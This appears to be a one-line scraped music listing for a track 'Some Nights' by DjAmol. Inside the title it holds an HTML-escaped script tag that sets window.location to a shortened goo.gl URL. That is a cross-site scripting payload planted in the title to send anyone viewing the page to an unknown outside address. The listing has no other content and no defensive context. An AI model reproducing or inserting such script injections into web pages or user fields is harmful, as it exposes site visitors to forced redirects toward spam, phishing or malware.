 Some Nights- DjAmol &lt;script&gt;window.location=&quot;http://goo.gl/L08XHg&quot;&lt;/script&gt; by DjAmol